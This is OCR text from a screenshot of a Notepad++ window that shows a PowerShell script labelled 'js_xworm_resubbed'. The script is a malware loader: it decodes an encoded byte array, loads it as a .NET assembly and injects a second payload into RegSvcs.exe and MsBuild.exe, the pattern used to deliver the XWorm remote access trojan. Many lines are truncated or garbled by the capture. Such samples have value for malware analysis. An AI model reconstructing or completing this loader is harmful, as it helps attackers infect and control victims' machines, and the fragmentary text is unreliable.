 C:\Users\richa\Desktop\script_array_idx1.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xm
None (Normal Text)
A
B
C
D
E
F
G
H
I
J
KIXtart
L
M
N
O
P
R
S
T
V
XML
YAML
User Defined Language
Markdown (preinstalled)
Markdown (preinstalled dark mode)
User-Defined
Java
JavaScript
JSON
JSON5
JSP
1 function k {
2 $pa aryData.PadRight(($binaryData.Length + 7) - ($binaryData.Length % 8), '0')
3 $decod yData -split '(?<=\G.{8})' | ForEach-Object {
4 [b 32($_, 2) -band 255)
5 }
6
7 return
8 }
9
10 $muthal = th)]
11
12 $binaryDat 0000001!0000000000000000000000001*****0111111111111111O0000000*10000000-00100001001001​10-0000-0110
13 $pinch = $ .split('l')[0]
14 $rPinchr = pinch.Length)]
15 $pinchs = '000000000000000000').replace('-', '111').replace('!', '1000000').replace('^', '100000')
16
17 [byte[]] $ nchs
18 [byte[]] $ thal
19
20 Start-Slee
21 $assembly y]::Load($data1)
22
23 # Execute decoded byte arrays
24 function E
25 $typeName = 'A.B'
26 $method = 'C'
27 $type = $assembly.GetType($typeName)
28 $invokeMethod = $type.GetMethod($method)
29 $frameworkPath = 'C:\Windows\Microsoft.NET\Framework'
30 $v4Path = $frameworkPath + '\v4.0.30319\RegSvcs.exe'
31 $v2Path = $frameworkPath + '\v2.0.50727\RegSvcs.exe'
32 $v3Path = $frameworkPath + '\v3.5\Msbuild.exe'
33 $args = [OBJECT[]]
34 $nullArray = $nulls, { $args }
35 Start-Sleep -Seconds 2
36 $invokeMethod.Invoke($nullArray, ($v4Path, $data2))
37 Start-Sleep -Seconds 2
38 $invokeMethod.Invoke($nullArray, ($v2Path, $data2))
39 Start-Sleep -Seconds 2
Windows PowerShell length : 246,449 lines : 60 Ln : 12 Col : 13 Sel : 11 | 1 Unix (LF) UTF-8 INS
Type here to search